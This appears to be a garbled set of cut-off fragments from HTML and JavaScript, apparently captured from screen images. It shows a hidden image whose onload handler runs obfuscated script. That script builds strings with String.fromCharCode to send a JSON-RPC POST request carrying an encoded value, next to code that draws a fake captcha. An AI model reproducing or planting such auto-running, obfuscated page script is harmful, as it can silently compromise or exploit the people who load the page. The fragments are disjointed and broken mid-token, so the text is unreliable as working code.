
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window
var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40
e(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:Strin
,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,10
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i